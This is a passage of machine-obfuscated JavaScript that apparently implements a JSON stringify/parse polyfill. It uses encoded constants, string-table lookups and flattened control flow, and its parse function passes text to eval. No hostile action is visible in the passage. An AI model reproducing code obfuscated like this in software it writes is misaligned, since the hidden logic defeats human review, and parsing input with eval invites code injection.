t,M[l[jL(b3trv.j,b3trv.k)](e,0x1f03*-0x1+-0x8c+0x207b)])?t:M[l[jL(b3trv.U,b3trv.s)](e,-0x1af2+0x92e+0x1291)]('\x5c\x75',M[l[jL(b3trv.Q,b3trv.n)](e,0x2466+0x185c+-0x3bf5*0x1)](M[l[jD(b3trv.Z,b3trv.X)](e,-0x1c41*-0x1+0x2389+-0x3f01)],T[l[jD(b3trv.r,b3trv.J)](e,-0x1e*-0x11b+0x19f3+-0x3a4d)](l[jD(b3trv.D,b3trv.L)](l[jD(b3trv.B,b3trv.W)](l[jD(b3trv.S,b3trv.b)](0x13a3+-0x98*-0x5+-0x26*0x98,-(0x2548+-0x7*0x62+0x1*-0x1f51)),0x36ce+-0x134c+0x2a5),-(-0x572*0x1+-0xb*0x22+0x1*0x8ec)))[l[jD(b3trv.h,b3trv.N)](e,0x15f2+0x3*-0x72e+0x72)](l[jL(b3trv.K,b3trv.M)](l[jL(b3trv.T,b3trv.e)](-(-0x24b*0xd+-0x1357*-0x1+0x19f5),0x1930+-0x19c6*0x1+0x1*0x1bab),-(-0x1*0x449+-0x18cd+-0x289e*-0x1))))[l[jL(b3trv.t,b3trv.c)](e,-0x114c+-0x19*0x14f+0x32a5*0x1)](-l[jD(b3trv.I,b3trv.G)](l[jL(b3trv.q,b3trv.d)](l[jL(b3trv.g,b3trv.w)](-0x1*-0x5d8+0x2255*-0x1+0x1*0x1c7f,-(0x5c*-0x2b+-0x26fe+-0x2*-0x242f)),-0x1d*-0x9f+-0x1ee5+0x2d2b),0x1*0x234a+-0x1ba+-0x1dfd)));})),'\x22'):k[l[jJ(b3trC.K,b3trC.M)](K,0x4ec+0x23e8+-0x276a)](k[l[jZ(b3trC.T,b3trC.e)](K,0xe22+0x26f6+0x1138*-0x3)]('\x22',h),'\x22');}function S(h,N){var b3trp={A:0xe8};function jW(A,l){return lA(A,l-b3trY.A);}function jB(A,l){return l9(l- -b3trp.A,A);}if(l[jB(b3trO.A,b3trO.l)](l[jW(b3trO.j,b3trO.k)],l[jW(b3trO.U,b3trO.s)])){var f=U;return s[l[jB(b3trO.Q,b3trO.n)](f,0xa49+0x26c9+-0x2*0x182a)](Q,n);}else{var K=j,M=k[l[jW(b3trO.Z,b3trO.X)](K,-0x18e6+0xca*-0x3+-0x2*-0xe5f)][l[jB(b3trO.r,b3trO.J)](K,-0x964+0xbd9*0x2+-0xd14)]('\x7c'),T=l[jB(b3trO.D,b3trO.L)](l[jB(b3trO.B,b3trO.L)](0xe*0x1e7+-0x36*-0xd+0x1789*-0x1,l[jW(b3trO.W,b3trO.S)](0x327+-0x2f*0xb+-0x121,-(-0xdf*-0x19+0x1*-0x36d9+-0x8aa*-0x7))),-0x40d*-0x3+-0x8a2+-0xb*-0x1a8);while(!![]){if(l[jB(b3trO.b,b3trO.h)](l[jB(b3trO.N,b3trO.K)],l[jW(b3trO.M,b3trO.T)])){U[l[jW(b3trO.e,b3trO.t)](s,0x21d1+-0x18af+-0x7ac)](Q,n,l[jW(b3trO.c,b3trO.I)](l[jB(b3trO.G,b3trO.L)](-(-0x2*0xb02+-0xb28+-0x3*-0xc2a),l[jW(b3trO.q,b3trO.d)](0x1*0x361+-0x1*-0xbf0+-0x188*0xa,-(0x1cc1+-0xf3a*-0x1+0x1675*-0x1))),l[jW(b3trO.g,b3trO.w)](-(-0x10b2+-0x16fe+-0x5*-0x7f1),-(0x499*-0x4+-0x2532+0x3c98))));return;}else{switch(M[T++]){case'\x30':var e;continue;case'\x31':k[l[jB(b3trO.P,b3trO.f)](K,0x1*0x21e6+0x1aec+0x23*-0x1b1)](typeof B,k[l[jW(b3trO.o,b3trO.z)](K,0x472*0x2+0x1d2a+-0x2465)])&&(w=B[l[jB(b3trO.a,b3trO.E)](K,-0x3e7+0x1a6b+-0x15c9)](N,h,w));continue;case'\x32':w&&k[l[jW(b3trO.i,b3trO.m)](K,0x900*-0x2+0x1*-0x1813+0x2*0x15d9)](typeof w,k[l[jB(b3trO.u,b3trO.x)](K,-0x27+-0x6d3*-0x3+-0xcf*0x17)])&&k[l[jB(b3trO.y,b3trO.F)](K,-0x2*-0x269+0x55f+-0x1*0x885)](typeof w[l[jW(b3trO.v,b3trO.C)](K,0xceb*0x1+0x36*0x9e+-0x165f*0x2)],k[l[jW(b3trO.Y,b3trO.p)](K,-0x10ac+-0x9c1*-0x4+-0x5*0x423)])&&(w=w[l[jB(-b3trO.O,b3trO.H)](K,-0x1*0x170b+-0x2*0x290+0xc*0x279)](h));continue;case'\x33':var t;continue;case'\x34':;continue;case'\x35':;continue;case'\x36':var c=J;continue;case'\x37':var I;continue;case'\x38':var G;continue;case'\x39':var q;continue;case'\x31\x30':switch(typeof w){case k[l[jW(b3trO.Q,b3trO.R)](K,-0x1b*0x99+0x74c+0x1*0x9d1)]:return k[l[jW(b3trO.V,b3trO.A0)](K,0x607*0x4+-0x2384+0xc7e)](W,w);case k[l[jB(b3trO.A1,b3trO.A2)](K,-0x1fd2+-0x3*0x215+0x2773)]:return k[l[jW(b3trO.A3,b3trO.A4)](K,-0x1da6+-0x296+0x21b1)](isFinite,w)?k[l[jB(b3trO.B,b3trO.A5)](K,-0xee1*-0x2+0x11*0x19+-0x1e34)](String,w):k[l[jW(b3trO.A6,b3trO.A7)](K,0xf7a+-0x1*0x1c70+0xe8e)];case k[l[jB(b3trO.A8,b3trO.A9)](K,-0x1*0xb5a+0x1381+-0x6d2)]:;case k[l[jB(b3trO.AA,b3trO.Al)](K,0xd86+-0x1f+-0xbcf)]:return k[l[jW(b3trO.Aj,b3trO.Ak)](K,-0x2055+-0xc7*-0x19+0x2*0x74b)](String,w);case k[l[jW(b3trO.AU,b3trO.As)](K,-0x1bc6+0x357+0x22e*0xc)]:if(!w)return k[l[jB(b3trO.AQ,b3trO.An)](K,0x1a0e+0x34a+-0x3*0x940)];;J+=D,e=[];if(k[l[jB(b3trO.AZ,b3trO.AX)](K,-0x1f16*-0x1+-0xc5f+-0x110b)](Object[l[jW(b3trO.Ar,b3trO.AJ)](K,-0x596*-0x5+-0x2ce*-0xb+-0x39b3)][l[jB(b3trO.AD,b3trO.AL)](K,-0x125f+0xc03*-0x3+0x3742)][l[jW(b3trO.AB,b3trO.C)](K,-0x1*-0x13c9+0x23a4+-0x1aff*0x2)](w),k[l[jW(b3trO.AW,b3trO.AS)](K,0x5ad*0x1+-0xb91+0x78e*0x1)])){var d=k[l[jW(b3trO.Ab,b3trO.Ah)](K,0x1032+0x1b1a+-0x29a7*0x1)][l[jB(b3trO.AN,b3trO.AK)](K,0x10c5+0xe*0x239+0x955*-0x5)]('\x7c'),g=l[jW(b3trO.AM,b3trO.AT)](l[jW(b3trO.Ae,b3trO.At)](0x1877+0x3acf+-0x12e*0x29,-(0x24d8+0x6*0x3c3+0x35bd*-0x1)),l[jB(b3trO.Ac,b3trO.AI)](-0x174f+0x7b*-0x47+0x56a7,-(-0xa4+0x13b2+-0x130d)));while(!![]){switch(d[g++]){case'\x30':for(t=l[jB(b3trO.AG,b3trO.Aq)](l[jB(b3trO.Ad,b3trO.Ag)](l[jW(b3trO.Aw,b3trO.AP)](-0xeca+0x1633+-0x5f0,-(0x13bd+0x29*0xe5+-0x3850)),-(-0x2*0x57a+0x4271*0x1+-0x12aa*0x1)),0x5e4a+0x1*0x8f99+-0xa2c6);k[l[jW(b3trO.Af,b3trO.Ao)](K,0x1*-0x7db+-0x1f61*-0x1+0x491*-0x5)](t,G);t+=l[jB(b3trO.Az,b3trO.Aa)](l[jW(b3trO.AE,b3trO.Ai)](l[jB(b3trO.Am,b3trO.AC)](-(-0x1*0x23ba+0x8b4*0x1+-0x2311*-0x1),-(0x14ed+0x1*0x2422+-0x390c)),-(-0xa85+0x1555+-0x43*0x27)),-(0x1*-0x4a1+0x1*-0x2d01+0x4927))){if(l[jB(b3trO.AY,b3trO.Ap)](l[jW(b3trO.AO,b3trO.AH)],l[jW(b3trO.AR,b3trO.AV)]))return l[jB(b3trO.l0,b3trO.l1)](j,k);else e[t]=k[l[jW(b3trO.l2,b3trO.l3)](K,-0x1*0x230c+-0x2254+0xe05*0x5)](S,t,w)||k[l[jW(b3trO.l4,b3trO.UT)](K,-0xe39+0x1168+-0x197)];}continue;case'\x31':G=w[l[jW(b3trO.v,b3trO.Ue)](K,0x1d44+-0xf2d+0x64a*-0x2)];continue;case'\x32':return I;case'\x33':J=c;continue;case'\x34':I=k[l[jB(b3trO.Ut,b3trO.Uc)](K,-0x45*0x5b+-0x35d+-0x112*-0x1b)](e[l[jW(b3trO.UI,b3trO.UG)](K,-0x31*-0xb5+-0x988+-0x39*0x6a)],l[jW(b3trO.Uq,b3trO.Ud)](l[jB(b3trO.Ug,b3trO.Uw)](-(-0x1*-0x7f7+0xd8*-0x1a+0x18bb*0x1),l[jW(b3trO.UP,b3trO.Uf)](0x21de+0x261f+-0x21e*0x22,-(-0x9b*-0x65+-0x10f5+-0x1*0xc08))),l[jB(b3trO.Uo,b3trO.Uz)](0x81*-0x6+0x2*0x1329+0x2*-0x11a4,-0x26bd*0x1+0x34*-0x7d+-0x4*-0x12b7)))?'\x5b\x5d':J?k[l[jB(b3trO.Ua,b3trO.UE)](K,-0x792+0x230b+-0x1a6f*0x1)](k[l[jW(b3trO.Ui,b3trO.z)](K,0x81a+-0x16c0+0xf9a)](k[l[jB(b3trO.Um,b3trO.Uu)](K,0x7*0x399+-0x124*0x17+0x277*0x1)](k[l[jW(b3trO.Ux,b3trO.Uy)](K,-0x7c2*0x4+-0x23d6+0x43f2)](k[l[jW(b3trO.UF,b3trO.Uv)](K,0x1*0x343+0x1*0x7c0+0x1*-0x9fe)]('\x5b\x0a',J),e[l[jW(b3trO.UC,b3trO.UY)](K,0x1e8f*-0x1+-0x6e5+-0x1*-0x2707)](k[l[jB(b3trO.Up,b3trO.UO)](K,0x1dd4+0xf88+0x2c09*-0x1)]('\x2c\x0a',J))),'\x0a'),c),'\x5d'):k[l[jB(b3trO.UH,b3trO.UR)](K,0x1f93+0x1*-0x1c69+-0x1f*0x11)](k[l[jW(b3trO.UV,b3trO.s0)](K,-0x78c+-0x347*-0xb+0x15*-0x14e)]('\x5b',e[l[jW(b3trO.s1,b3trO.s2)](K,-0x630+-0x5*-0x248+-0x3a5)]('\x2c')),'\x5d');continue;case'\x35':;continue;}break;}};if(B&&k[l[jW(b3trO.s3,b3trO.s4)](K,0x19d1+0x4e7+0x2*-0xf04)](typeof B,k[l[jW(b3trO.s5,b3trO.s6)](K,0x40*0x7f+-0x1*-0x1219+-0x3020)])){G=B[l[jW(b3trO.s7,b3trO.s8)](K,-0x1*0x133b+-0x3*-0xbbd+-0x27*0x5f)];for(t=l[jW(b3trO.s9,b3trO.sA)](l[jW(b3trO.sl,b3trO.sj)](-(-0x16fc*-0x1+-0x11*0x52+0x1*-0xb65),l[jW(b3trO.sk,b3trO.An)](-0x21d+-0xa3*-0x11+-0x1*0x8a5,-(-0x314*-0x4+0x11b*-0xd+0x2*0x194))),l[jW(b3trO.sU,b3trO.ss)](-0x14ff+0x1*-0x1047+0x95e*0x4,0x1093*0x2+0x1deb+-0x3e92));k[l[jB(-b3trO.sQ,b3trO.sn)](K,0xb41*-0x2+0x2569*0x1+0x1bc*-0x8)](t,G);t+=l[jB(b3trO.sZ,b3trO.sX)](l[jW(b3trO.sr,b3trO.sJ)](0x97*0x1+-0x419*-0x2+-0x514*0x1,0x893*0x1+0x1*0xfc7+0x708*-0x1),l[jW(b3trO.sD,b3trO.sL)](-(-0x585+-0xef0*-0x2+-0x376*0x4),-0x141+0x6f*0x5+-0x4*0x3a))){k[l[jW(b3trO.sB,b3trO.sW)](K,-0x1ad7+0x12*-0x19c+0x3d5*0xf)](typeof B[t],k[l[jW(b3trO.sS,b3trO.sb)](K,0x205f+0x1f6f+-0x3ed4)])&&(q=B[t],I=k[l[jW(b3trO.sh,b3trO.sN)](K,0xbf*0x2f+0x397*-0xa+0x2*0xc7)](S,q,w),I&&e[l[jW(b3trO.sK,b3trO.sM)](K,-0x2612+0x1*-0x11e3+0x3939)](k[l[jW(b3trO.sT,b3trO.se)](K,0x34b*0x7+0x8d9+0x2c9*-0xb)](k[l[jB(b3trO.st,b3trO.sc)](K,0x1*0x11b6+-0x35*0x25+-0x2df*0x3)](k[l[jW(b3trO.sI,b3trO.sG)](K,-0x96c+0x28*0x5d+-0x45d*0x1)](W,q),J?'\x3a\x20':'\x3a'),I)));}}else for(q in w){Object[l[jB(b3trO.sq,b3trO.sd)](K,-0xff7*-0x1+-0x19d1+0x1*0xaef)][l[jW(b3trO.Ud,b3trO.sg)](l[jW(b3trO.sg,b3trO.sw)](K,0x3*0xbc9+-0x3*-0xa17+-0x40a4),l[jB(b3trO.sP,b3trO.sf)](K,-0xa2a+0x3*-0x1a5+0xff9))][l[jW(b3trO.so,b3trO.sz)](K,-0x2*0x3ad+0x5*-0x201+0x121a)](w,q)&&(I=k[l[jB(b3trO.sa,b3trO.sE)](K,0x19c*0x3+-0x40e*0x1+-0x53*-0x1)](S,q,w),I&&e[l[jW(b3trO.si,b3trO.sm)](K,0x807+0x61*-0x25+0x742)](k[l[jW(b3trO.su,b3trO.sx)](K,-0x1516+-0x3b*-0x86+0x8*-0x11b)](k[l[jW(b3trO.sy,b3trO.sF)](K,-0x1b9d+-0xfb*-0x26+-0x8ff)](k[l[jW(b3trO.sv,b3trO.sC)](K,0x1ab8+0x2*0x71d+-0x13ee*0x2)](W,q),J?'\x3a\x20':'\x3a'),I)));};I=k[l[jW(b3trO.sY,b3trO.sp)](K,-0x1000*-0x1+0x16ab+0x287*-0xf)](e[l[jB(b3trO.sO,b3trO.sH)](K,-0xc*-0x285+0x125*0x11+-0x302e)],l[jW(b3trO.sR,b3trO.sV)](l[jB(b3trO.Q0,b3trO.Q1)](l[jW(b3trO.Q2,b3trO.Uf)](0x1*0x235e+-0xece+-0x9f7,-(-0x9b8+-0x320+0xcda)),l[jW(b3trO.Q3,b3trO.Q4)](-(-0x1c81+0x138c+0x2000),-(0x13b0+0x1*-0x2351+0x3*0x536))),l[jW(b3trO.Q5,b3trO.Q6)](-0x1c55+0x1*-0x4f9+0x214f,-(-0x7a7*-0x1+0xff8+0x6*-0x3a1))))?'\x7b\x7d':J?k[l[jW(b3trO.sC,b3trO.Q7)](K,0x53*-0x51+0x2491*-0x1+0x4042)](k[l[jB(b3trO.Q8,b3trO.Q9)](K,-0x5cd+0x6*0x29+0x62a)](k[l[jB(b3trO.QA,b3trO.Ql)](K,0x1f4e+0x1036+-0x2e78)](k[l[jB(b3trO.Qj,b3trO.Qk)](K,0x2*-0x124d+-0x3*-0x66a+0x126d)](k[l[jW(b3trO.QU,b3trO.Qs)](K,-0x13d3+0x86f+0xcc5)]('\x7b\x0a',J),e[l[jW(b3trO.QQ,b3trO.Qn)](K,-0x8ee+0x216e+-0x16ed)](k[l[jB(b3trO.QZ,b3trO.QX)](K,-0x1c31*-0x1+0x4*-0x33f+-0xe2b)]('\x2c\x0a',J))),'\x0a'),c),'\x7d'):k[l[jB(b3trO.Qr,b3trO.QJ)](K,0x7*-0x548+-0x1ed5+0x44e8)](k[l[jW(b3trO.QD,b3trO.QL)](K,-0x22ff*0x1+-0x1a2f+0x36*0x128)]('\x7b',e[l[jW(b3trO.QB,b3trO.sb)](K,-0x53f*0x1+0x1766+-0x1094)]('\x2c')),'\x7d'),J=c;return I;}continue;case'\x31\x31':var w=N[h];continue;}break;}}}}var b={};b['\x41\x75']='\x5c\x62',b['\x41\x78']='\x5c\x74',b['\x0a']='\x5c\x6e';function l9(A,l){return b3tl(A-b3trH.A,l);}b['\x41\x79']='\x5c\x66',b['\x41\x46']='\x5c\x72',b['\x22']='\x5c\x22',b['\x41\x76']='\x5c\x5c',k[l[lA(b3tJK.s7,b3tJK.s8)](j,-0x2031+-0x1841+0x39aa)](typeof JSON[l[lA(b3tJK.Ug,b3tJK.s9)](j,-0x4*0x224+-0x211e+-0x89b*-0x5)],k[l[l9(b3tJK.sA,b3tJK.sl)](j,0x12e*0x20+0x10*0xa7+-0x2e87)])&&(L=b,JSON[l[l9(b3tJK.sj,b3tJK.sk)](j,0xc*-0x2f9+0x1659+-0x756*-0x2)]=function(h,N,K){var b3trV={A:0x136};function jb(A,l){return l9(l-b3trR.A,A);}function jS(A,l){return lA(l,A-b3trV.A);}if(l[jS(b3tJ0.A,b3tJ0.l)](l[jb(b3tJ0.j,b3tJ0.k)],l[jS(b3tJ0.U,b3tJ0.s)]))return l[jb(b3tJ0.Q,b3tJ0.n)](j,k);else{var M=j,T=k[l[jS(b3tJ0.Z,b3tJ0.X)](M,0x217c+0x19a1+-0x39ac)][l[jb(b3tJ0.r,b3tJ0.J)](M,-0x1dd+0x2a*-0x7+0x43d)]('\x7c'),e=l[jb(b3tJ0.D,b3tJ0.L)](l[jb(b3tJ0.B,b3tJ0.W)](l[jb(b3tJ0.S,b3tJ0.b)](-(0x1dc0*0x1+0x26c7+-0xb*0x442),0x20*-0x90+0x1261+-0x60),-(-0x1*-0x431d+0x1*0x3955+-0x5ac7)),-0x1*-0xcf9+-0x3*-0x1e51+0x1bc*-0x1c);while(!![]){switch(T[e++]){case'\x30':D='';continue;case'\x31':;continue;case'\x32':B=N;continue;case'\x33':J='';continue;case'\x34':var t={'':h};return k[l[jS(b3tJ0.L,b3tJ0.h)](M,0x6c*-0x40+-0x356+0x1f4f)](S,'',t);case'\x35':if(N&&k[l[jb(b3tJ0.N,b3tJ0.K)](M,0x18*0xb4+0x185*-0x5+-0x80b)](typeof N,k[l[jb(b3tJ0.M,b3tJ0.T)](M,0x31*-0x76+-0xb92*-0x1+0x5*0x289)])&&(k[l[jS(b3tJ0.e,b3tJ0.t)](M,-0x11d1+-0x1cf9+0x3*0xfe5)](typeof N,k[l[jb(b3tJ0.c,b3tJ0.I)](M,0xa5*-0x8+-0x56*-0x2d+-0x83d)])||k[l[jb(b3tJ0.G,b3tJ0.I)](M,-0x208b+-0x129c*-0x1+-0xf47*-0x1)](typeof N[l[jb(b3tJ0.q,b3tJ0.d)](M,-0x10*0xfb+0x11b0+0x7d*-0x1)],k[l[jS(b3tJ0.g,b3tJ0.w)](M,0x1834+0xb0a+-0x21dc)])))throw new Error(k[l[jS(b3tJ0.P,b3tJ0.f)](M,-0xa25+0x1351+-0x801)]);continue;case'\x36':if(k[l[jS(b3tJ0.o,b3tJ0.z)](M,0x4a7+0x1*-0x526+0x1*0x139)](typeof K,k[l[jS(b3tJ0.a,b3tJ0.E)](M,0x7*-0x83+-0x1*0x1bf5+-0x2*-0x1076)]))for(c=l[jb(b3tJ0.i,b3tJ0.m)](l[jS(b3tJ0.u,b3tJ0.x)](-0x2*0xa6f+-0x1806+0x4826,l[jb(b3tJ0.y,b3tJ0.F)](-(-0xa06+0x219d*-0x1+0x37b7),-(0x178b+-0x1*-0x1c23+-0x33ad))),-(0x45c+-0x3*0x4ec+0x31be*0x1));k[l[jb(b3tJ0.v,b3tJ0.C)](M,0x5c+0x5*-0xda+0x4ed*0x1)](c,K);c+=l[jb(b3tJ0.Y,b3tJ0.p)](l[jb(b3tJ0.O,b3tJ0.H)](l[jb(b3tJ0.R,b3tJ0.V)](-(-0x248b+0xccd+0xf4*0x19),-(0x1d*-0x3b+0x94*-0x3+0x925)),l[jS(b3tJ0.A0,b3tJ0.A1)](0x1ac3*0x1+0x49d+-0x281*0xa,-(-0x1cf1+-0x1*0x196a+0x1d0*0x1e))),l[jS(b3tJ0.A2,b3tJ0.A3)](0xaba*-0x1+0x7e2+0x128b,0x1eff+0x1a91+-0x398f))){if(l[jS(b3tJ0.A4,b3tJ0.A5)](l[jS(b3tJ0.A6,b3tJ0.A7)],l[jb(b3tJ0.A8,b3tJ0.A9)]))return l[jS(b3tJ0.AA,b3tJ0.Al)](j,k);else D+='\x20';}else k[l[jb(b3tJ0.Aj,b3tJ0.Ak)](M,0xaba+0x19f8+0xd3*-0x2b)](typeof K,k[l[jS(b3tJ0.AU,b3tJ0.As)](M,-0x55e*0x1+0x25f5+-0x1*0x1f9d)])&&(D=K);continue;case'\x37':;continue;case'\x38':var c;continue;}break;}}});;k[l[lA(b3tJK.sU,b3tJK.ss)](j,0x1a5c+0x1*0x2131+0x1367*-0x3)](typeof JSON[l[lA(b3tJK.sQ,b3tJK.sn)](j,-0x4*0x5d5+0x16a2+0x254)],k[l[lA(b3tJK.sZ,b3tJK.sX)](j,0x1059+0x1889+0x3*-0xd13)])&&(JSON[l[lA(b3tJK.sr,b3tJK.sJ)](j,0xaa0+-0xdb*-0x1+-0x9d9*0x1)]=function(h,N){var b3tJb={A:0x27f},b3tJn={A:0x9f3,l:0x883},b3tJs={A:0x415,l:0x360},b3tJk={A:0x921,l:0x631},b3tJj={A:0x17f},b3tJl={A:0x78,l:0x33},b3tJ9={A:0x2b7,l:0x45},b3tJ4={A:0x3a6},b3tJ3={A:0x9cf,l:0x717},b3tJ2={A:0x1a1},b3tJ1={A:0x30c};function jI(A,l){return lA(l,A- -b3tJ1.A);}var K={'\x4a\x56\x58\x76\x64':function(e,t){function jh(A,l){return b3tl(l-b3tJ2.A,A);}return l[jh(b3tJ3.A,b3tJ3.l)](e,t);},'\x58\x58\x6e\x59\x79':function(e,t){function jN(A,l){return b3tl(A- -b3tJ4.A,l);}return l[jN(b3tJ5.A,b3tJ5.l)](e,t);},'\x6e\x61\x75\x6a\x6d':function(e,t){var b3tJ6={A:0x365};function jK(A,l){return b3tl(l- -b3tJ6.A,A);}return l[jK(-b3tJ7.A,b3tJ7.l)](e,t);},'\x4f\x73\x63\x56\x49':function(e,t){var b3tJ8={A:0x3a2};function jM(A,l){return b3tl(A- -b3tJ8.A,l);}return l[jM(b3tJ9.A,-b3tJ9.l)](e,t);},'\x74\x4f\x73\x55\x41':function(e,t){var b3tJA={A:0x350};function jT(A,l){return b3tl(l- -b3tJA.A,A);}return l[jT(-b3tJl.A,b3tJl.l)](e,t);},'\x63\x75\x44\x42\x42':function(e,t){function je(A,l){return b3tl(l-b3tJj.A,A);}return l[je(b3tJk.A,b3tJk.l)](e,t);},'\x46\x6c\x45\x76\x4c':function(e,t){var b3tJU={A:0x37e};function jt(A,l){return b3tl(l- -b3tJU.A,A);}return l[jt(b3tJs.A,b3tJs.l)](e,t);},'\x4c\x50\x58\x6e\x73':function(e,t){var b3tJQ={A:0x137};function jc(A,l){return b3tl(l-b3tJQ.A,A);}return l[jc(b3tJn.A,b3tJn.l)](e,t);}};function jG(A,l){return l9(A- -b3tJZ.A,l);}if(l[jI(b3tJN.A,b3tJN.l)](l[jG(b3tJN.j,b3tJN.k)],l[jI(b3tJN.U,b3tJN.s)])){try{B=!W[l[jI(b3tJN.Q,b3tJN.n)](l[jG(b3tJN.Z,b3tJN.X)](S,-0x58*-0x2+0x119d+-0x1163),'\x6e\x74')];}catch(t){};r&&J[l[jG(b3tJN.r,b3tJN.J)](D,-0x1*-0x1f8b+0x3*0x79d+0x3505*-0x1)](L);}else{var M=j,T;function t(c,I){var b3tJB={A:0x56c},b3tJL={A:0x854,l:0x952},b3tJD={A:0x1e2},b3tJJ={A:0xa,l:0x16f},b3tJr={A:0x225},b3tJX={A:0x45f};function jw(A,l){return jG(A- -b3tJX.A,l);}var G={'\x52\x4c\x44\x4a\x53':function(o){function jq(A,l){return b3tl(A- -b3tJr.A,l);}return l[jq(b3tJJ.A,b3tJJ.l)](o);},'\x47\x43\x46\x62\x77':function(o,z){function jd(A,l){return b3tl(A-b3tJD.A,l);}return l[jd(b3tJL.A,b3tJL.l)](o,z);}},q=b3tAH,d=k[l[jg(b3tJW.A,b3tJW.l)](q,-0x1*0x1bf9+-0x167f*0x1+0x331c)][l[jg(b3tJW.j,b3tJW.k)](q,-0x238a+0x1*0x1f73+-0x551*-0x1)]('\x7c'),g=l[jg(b3tJW.U,b3tJW.s)](l[jg(b3tJW.Q,b3tJW.s)](-(0x2a*0x11+-0x3b+-0x26e*-0x8),-(-0x228e+0x1384*0x2+-0x1a7*0x1)),l[jg(b3tJW.n,b3tJW.Z)](-0x20e8+0x1bb3*-0x1+0xf29*0x4,-0xbe1+-0x1ff1+-0x2e94*-0x1));function jg(A,l){return jI(l-b3tJB.A,A);}while(!![]){if(l[jw(-b3tJW.X,-b3tJW.r)](l[jw(b3tJW.J,b3tJW.D)],l[jg(b3tJW.L,b3tJW.B)])){switch(d[g++]){case'\x30':return N[l[jg(b3tJW.W,b3tJW.S)](q,0x7a5+-0x1*-0x205a+0x2ce*-0xe)](c,I,P);case'\x31':if(P&&k[l[jw(b3tJW.b,b3tJW.h)](q,-0x1*-0xbcf+0x88c+0x3ed*-0x5)](typeof P,k[l[jw(-b3tJW.N,-b3tJW.K)](q,0x4*0x7a7+-0x197e+0x1*-0x365)]))for(w in P){if(l[jg(b3tJW.M,b3tJW.T)](l[jg(b3tJW.e,b3tJW.t)],l[jg(b3tJW.c,b3tJW.I)]))Object[l[jg(b3tJW.G,b3tJW.q)](q,-0x5*0x493+-0x10e*0x21+-0x147*-0x2e)][l[jw(b3tJW.d,b3tJW.g)](l[jg(b3tJW.w,b3tJW.P)](q,-0x2*0x252+0xcad+-0x70d),l[jw(b3tJW.f,b3tJW.o)](q,0x1*0xa9+-0x684+0x6bb))][l[jw(b3tJW.z,-b3tJW.a)](q,0xa73+-0x1*0x2449+0x3*0x8db)](P,w)&&(f=k[l[jg(b3tJW.E,b3tJW.i)](q,0x2f5*0x8+-0x26da+-0x1e*-0x89)](t,P,w),k[l[jw(-b3tJW.m,b3tJW.u)](q,0x19+0x68c+-0x54d)](f,undefined)?P[w]=f:delete P[w]);else return G[jg(b3tJW.x,b3tJW.y)](l);}continue;case'\x32':var w;continue;case'\x33':var P=c[I];continue;case'\x34':var f;continue;case'\x35':;continue;}break;}else U[G[jw(b3tJW.F,-b3tJW.v)](s,0x13c9*0x1+0x232b+0x1*-0x35d6)](Q[G[jg(b3tJW.C,b3tJW.Y)](n,0x1703*-0x1+-0x1822+-0x1824*-0x2)]);}}h=k[l[jI(b3tJN.D,b3tJN.L)](M,-0x11b0+0x15*0x1a+0x14f*0xd)](String,h),X[l[jG(b3tJN.B,b3tJN.W)](M,0x1*0x2354+0xf5e+-0x316c)]=l[jI(b3tJN.S,b3tJN.b)](l[jG(b3tJN.h,b3tJN.N)](0x1b1e+-0x1241*-0x2+-0x23*0x137,l[jI(b3tJN.K,b3tJN.M)](0x2cd*0x9+-0x881+-0x10af*0x1,-(-0x326+-0x153b+0x1fa9))),l[jG(b3tJN.T,b3tJN.e)](0xe35*-0x1+-0x1da8+0x2bde,-0x1*-0x1fcb+-0x509*-0x2+-0x1a90)),X[l[jG(b3tJN.t,b3tJN.c)](M,0x3b9+-0x27*-0x4f+-0xec5)](h)&&(h=h[l[jG(b3tJN.I,b3tJN.G)](M,0x142a+0x216d+-0x34f2)](X,function(c){var b3tJS={A:0xbf};function jf(A,l){return jG(A- -b3tJS.A,l);}function jP(A,l){return jI(l-b3tJb.A,A);}var I=M;return k[K[jP(b3tJh.A,b3tJh.l)](I,-0x70*0xe+-0x913+0x1068)]('\x5c\x75',k[K[jP(b3tJh.j,b3tJh.l)](I,-0x3*0x61+0xaec+0x894*-0x1)](k[K[jf(b3tJh.k,b3tJh.U)](I,-0x1*0xa6a+-0xac*-0x10+0xfe)],c[K[jP(b3tJh.s,b3tJh.Q)](I,0x15*-0xe9+0x167d+0x148*-0x2)](K[jP(b3tJh.n,b3tJh.Z)](K[jP(b3tJh.X,b3tJh.Z)](-(0x120c+0x501+0x685*-0x3),-(0xb*0x145+-0x3d9d+0x51b2)),0x1093*0x1+-0x3d4f+0x5246))[K[jP(b3tJh.r,b3tJh.J)](I,0xba4+-0x756+-0x374)](K[jP(b3tJh.D,b3tJh.L)](K[jf(b3tJh.B,b3tJh.W)](-(0x1846+-0x392+-0x5cd),K[jP(b3tJh.S,b3tJh.b)](-(-0x3*-0x4a2+-0x10c6*-0x2+-0x15b*0x23),-(0x221a+0x1143*0x3+0x518*-0xb))),K[jP(b3tJh.h,b3tJh.N)](-(-0x246a+-0x6b6+0x3a04),0xb19*0x3+-0x1*-0x1d36+-0x3e80))))[K[jf(b3tJh.K,b3tJh.M)](I,-0xb*0x79+0xda3+0xde*-0x9)](-K[jf(b3tJh.T,b3tJh.e)](K[jP(b3tJh.t,b3tJh.c)](-0x2326+0x33*0x11+-0x1*-0x26ff,K[jP(b3tJh.I,b3tJh.G)](-(0x2248+-0x56f*-0x3+-0x3294),0x2934+-0x1809+0xa58)),0xdf*-0x13+-0xea5+0x7*0x75b)));}));;if(U[l[jG(b3tJN.B,b3tJN.q)](M,-0x21a9*-0x1+-0x7ce+-0x18de)](h[l[jI(b3tJN.d,b3tJN.g)](M,0x11*-0x79+0x2e4+0x5ca)](s,'\x40')[l[jG(b3tJN.w,b3tJN.P)](M,0x2d+0x8fb*0x2+-0x117e)](Q,'\x5d')[l[jI(b3tJN.f,b3tJN.o)](M,0x1*0x1d45+0x1*-0x16b4+-0x5ec)](n,'')))return T=k[l[jG(b3tJN.z,b3tJN.a)](M,0xb99+0x269*-0xb+0x1021)](eval,k[l[jI(b3tJN.E,b3tJN.i)](M,0x1af*0x11+0xf*0x27a+-0x408f)](k[l[jG(b3tJN.m,b3tJN.u)](M,-0x2456+0x1*0xecb+0x3*0x7af)]('\x28',h),'\x29')),k[l[jI(b3tJN.x,b3tJN.y)](M,-0x1*-0x212b+-0x1d*-0x12b+-0x4248)](typeof N,k[l[jI(b3tJN.F,b3tJN.v)](M,0x12ae+-0x1358*0x2+0x15ab)])?k[l[jG(b3tJN.C,b3tJN.Y)](M,-0x979+-0x1*0x1efe+0x2990)](t,{'':T},''):T;}});}()),(function(){var 